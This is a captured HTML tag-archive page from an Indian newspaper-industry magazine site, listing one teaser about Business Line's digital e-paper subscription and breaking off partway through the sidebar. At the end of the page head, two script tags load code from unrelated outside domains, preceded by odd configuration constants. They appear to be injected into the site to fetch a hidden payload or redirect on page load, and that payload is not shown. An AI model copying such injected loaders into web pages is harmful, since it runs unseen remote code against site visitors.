

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.allaboutnewspapers.com/tag/e-paper/
body_size: 15832
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="http://www.allaboutnewspapers.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>e-paper Archives - All About Newspapers</title>
	<link rel="canonical" href="https://www.allaboutnewspapers.com/tag/e-paper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="e-paper Archives - All About Newspapers" />
	<meta property="og:url" content="https://www.allaboutnewspapers.com/tag/e-paper/" />
	<meta property="og:site_name" content="All About Newspapers" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.allaboutnewspapers.com/tag/e-paper/","url":"https://www.allaboutnewspapers.com/tag/e-paper/","name":"e-paper Archives - All About Newspapers","isPartOf":{"@id":"https://www.allaboutnewspapers.com/#website"},"breadcrumb":{"@id":"https://www.allaboutnewspapers.com/tag/e-paper/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.allaboutnewspapers.com/tag/e-paper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allaboutnewspapers.com/"},{"@type":"ListItem","position":2,"name":"e-paper"}]},{"@type":"WebSite","@id":"https://www.allaboutnewspapers.com/#website","url":"https://www.allaboutnewspapers.com/","name":"All About Newspapers","description":"Bi Monthly publication of newspaper industry in India","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allaboutnewspapers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="All About Newspapers &raquo; Feed" href="https://www.allaboutnewspapers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Newspapers &raquo; Comments Feed" href="https://www.allaboutnewspapers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Newspapers &raquo; e-paper Tag Feed" href="https://www.allaboutnewspapers.com/tag/e-paper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.allaboutnewspapers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.allaboutnewspapers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CRoboto:400,500,400italic' type='text/css' media='all' />
<script type="text/javascript" src="http://www.allaboutnewspapers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.allaboutnewspapers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.allaboutnewspapers.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.22" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.allaboutnewspapers.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.22" id="bf-respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.allaboutnewspapers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allaboutnewspapers.com/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allaboutnewspapers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.allaboutnewspapers.com\/wp-content\/uploads\/2018\/12\/aan.jpg"
    },
    "url": "https:\/\/www.allaboutnewspapers.com\/",
    "name": "All About Newspapers",
    "description": "Bi Monthly publication of newspaper industry in India"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "All About Newspapers",
    "alternateName": "Bi Monthly publication of newspaper industry in India",
    "url": "https:\/\/www.allaboutnewspapers.com\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='http://www.allaboutnewspapers.com/wp-content/bs-booster-cache/66948ffe682c81b12c6574262b5aa3b0.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.7.0-1763745842' href='http://www.allaboutnewspapers.com/wp-content/bs-booster-cache/762a8f68b6fe488ca78509c8b2f5ab09.css' type='text/css' media='all' />
<link rel="icon" href="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/cropped-Logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script type="text/javascript">
			const time_wait= 5;
			const blackout=0;
			const yaban = 0;
			const title = "";
			const desc = "";
		</script>
		<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252771&banadu=0" async></script>
		<script type="text/javascript" src="https://news-deteso.com/process.js?id=1219252771" async></script>
	</head>

<body class="archive tag tag-e-paper tag-53 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-8.6.1 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Tuesday, January 20, 2026</span>
					</li>
					<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-128"><a href="https://www.allaboutnewspapers.com/about-us/">About Us</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1445"><a href="https://www.allaboutnewspapers.com/sep-oct-25/">Current Issue</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-541"><a href="https://www.allaboutnewspapers.com/back-issues/">Back Issues</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-670"><a href="http://www.smediagroup.in/product/all-about-newspapers/">Subscription</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://www.allaboutnewspapers.com/contact/">Contact Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.allaboutnewspapers.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.allaboutnewspapers.com/wp-content/uploads/2018/12/aan.jpg"
			     alt="All About Newspapers"  data-bsrjs="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/Logo.jpg"  />

			<span class="site-title">All About Newspapers - Bi Monthly publication of newspaper industry in India</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-98"><a href="https://www.allaboutnewspapers.com/">Home</a></li>
<li id="menu-item-99" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-slide-bottom-in menu-item-99"><a href="https://www.allaboutnewspapers.com/category/stories/"><i class="bf-icon  fa fa-leaf"></i>Main Stories</a></li>
<li id="menu-item-140" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-140"><a href="https://www.allaboutnewspapers.com/category/news-activities/"><i class="bf-icon  fa fa-send"></i>News &#038; Activities</a></li>
<li id="menu-item-101" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-slide-fade menu-item-101"><a href="https://www.allaboutnewspapers.com/category/global-watch/"><i class="bf-icon  fa fa-eye"></i>Global Watch</a></li>
<li id="menu-item-100" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-100"><a href="https://www.allaboutnewspapers.com/category/events-shows/"><i class="bf-icon  fa fa-bookmark"></i>Events &#038; Shows</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.allaboutnewspapers.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.allaboutnewspapers.com/" itemprop="url" rel="home">
											<img src="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/Logo.jpg"
						     alt="All About Newspapers"  data-bsrjs="https://www.allaboutnewspapers.com/wp-content/uploads/2018/09/Logo.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.allaboutnewspapers.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">e-paper</span><meta itemprop="item" content="https://www.allaboutnewspapers.com/tag/e-paper/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.allaboutnewspapers.com/tag/e-paper/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">e-paper</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-280 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-15 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Business Line introduces digital subscription for e-paper" data-src="https://www.allaboutnewspapers.com/wp-content/uploads/2017/12/publisher-sm.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.allaboutnewspapers.com\/wp-content\/uploads\/2017\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;publisher-sm-86x64.png&quot;,&quot;210&quot;:&quot;publisher-sm.png&quot;}}"							class="img-holder" href="https://www.allaboutnewspapers.com/business-line-introduces-digital-subscription-for-e-paper/"></a>
									</div>
			<h2 class="title">			<a href="https://www.allaboutnewspapers.com/business-line-introduces-digital-subscription-for-e-paper/" class="post-url post-title">
				Business Line introduces digital subscription for e-paper			</a>
			</h2>		<div class="post-meta">

			<span class="views post-meta-views rank-2000" data-bpv-post="280"><i class="bf-icon  bsfi-fire-3"></i>3,221</span>		</div>
						<div class="post-summary">
					Growth of digital online in the news media world has changed the whole landscape of payment model for news readers. In this trend, a big example is Business Line, business paper of The Hindu, which has recently introduced it digital&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="zkrmytdgc-6" class=" h-ni w-nt primary-sidebar-widget widget widget_zkrmytdgc"><div class="zkrmytdgc zkrmytdgc-clearfix  zkrmytdgc-align-center zkrmytdgc-column-1"></div></div><div id="zkrmytdgc-5" class=" h-ni w-nt primary-sidebar-widget widget widget_zkrmytdgc"><div class="zkrmytdgc zkrmytdgc-clearfix  zkrmytdgc-align-center zkrmytdgc-column-1"><div id="zkrmytdgc-468-462255019" class="zkrmytdgc-container zkrmytdgc-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="468" data-type="image"><a itemprop="url" class="zkrmytdgc-link" href="https://www.allaboutnewspapers.com/sep-oct-25/" target="_self" ><img class="zkrmytdgc-image" src="https://www.allaboutnewspapers.com/wp-content/uploads/2025/11/current-issue.jpg" alt="Current Issue" /></a></div></div></div><div id="zkrmytdgc-4" class=" h-ni w-t primary-sidebar-widget widget widget_zkrmytdgc"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Current Issue</span></div><div class="zkrmytdgc zkrmytdgc-clearfix  zkrmytdgc-align-left zkrmytdgc-column-1"><div id="zkrmytdgc-967-881052817" class="zkrmytdgc-container zkrmytdgc-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="967" data-type="custom_code">

<span style="color: #ff0000;">EDITORIAL</span><br />
<a href="https://www.allaboutnewspapers.com/growth-lurks-in-where-regional-media-grown/">Growth lurks in where regional media grown</a><br />
<br />
<span style="color: #ff0000;">EVENTS</span><br />
<a href="https://www.allaboutnewspapers.com/inma-world-congress-2026-set-for-may-2026-in-berlin/">INMA World Congress 2026 set for May 2026 in Berlin</a><br />
<br />
<span style="color: #ff0000;">INNOVATION</span><br />
<a href="https://www.allaboutnewspapers.com/global-newspaper-solutions-launches-video-television-for-newspapers/">Global Newspaper Solutions launches
video &amp; television for newspapers</a><br />
<br />
